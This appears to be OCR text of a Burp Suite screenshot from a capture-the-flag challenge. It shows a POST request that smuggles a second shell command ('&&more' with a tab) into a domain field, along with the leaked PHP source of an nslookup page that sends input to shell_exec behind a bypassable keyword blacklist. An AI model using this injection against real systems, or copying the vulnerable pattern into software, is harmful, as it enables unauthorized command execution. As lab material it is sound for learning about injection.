 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: challenge.yuanloo.com:26200
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0)
Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 42
9 Origin: http://challenge.yuanloo.com:26200
10 Connection: keep-alive
11 Referer: http://challenge.yuanloo.com:26200/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 domain=www.baidu.com%26%26more%09index.php
Search 0高亮
完成
响应
美化 Raw Hex 页面渲染 \n
143 border-radius: 4px;
144 overflow-x: auto;
145 }
146 &lt;/style&gt;
147 &lt;/head&gt;
148 &lt;body&gt;
149 &lt;h1&gt;NSLookup Tool&lt;/h1&gt;
150 &lt;form method=&quot;post&quot;&gt;
151 &lt;label for=&quot;domain&quot;&gt;Enter a domain
name:&lt;/label&gt;
152 &lt;input type=&quot;text&quot; id=&quot;domain&quot;
name=&quot;domain&quot; required&gt;
153 &lt;input type=&quot;submit&quot; value=&quot;Lookup&quot;&gt;
154 &lt;/form&gt;
155
156 &lt;?php
157
158 if ($_SERVER[&quot;REQUEST_METHOD&quot;] == &quot;POST&quot;) {
159 $domain = $_POST[&quot;domain&quot;];
160 if(!preg_match(&quot;/ls|flag|tac|cat|\'|\&quot;|`|tail|;|\\$|=|
|\\\|base|\||\*|\?/i&quot;,$domain)){
161 $output = shell_exec(&quot;nslookup &quot; . $domain);
162 echo &quot;&lt;h2&gt;Results for $domain:&lt;/h2&gt;&quot;;
163 echo &quot;&lt;pre&gt;&quot; . htmlspecialchars($output) .
&quot;&lt;/pre&gt;&quot;;
164 }else{
165 echo &quot;&lt;pre&gt;&quot; .
htmlspecialchars(&quot;□□□□□□□□□□&quot;) .
&quot;&lt;/pre&gt;&quot;;
166 }
167 }
168
169 ?&gt;
170 &lt;/body&gt;
171 &lt;/html&gt;
172 </pre>
</body>
173 </html>
174
Search 0高亮